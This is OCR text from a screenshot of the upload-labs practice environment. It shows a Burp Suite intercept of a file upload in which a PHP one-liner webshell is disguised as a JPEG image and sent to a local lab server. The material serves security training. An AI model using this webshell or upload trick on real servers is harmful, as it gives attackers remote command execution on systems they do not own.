 Releases · c0ny1/upload-lab
upload-labs
192.168.74.143/Pass-01/index.php
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... webshell.jpg 上传
Copyright
192.168.74.143/Pass-14/index.php
Bur
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User opt
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-01/index.php HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 328
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[1])?>
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------191691572411478--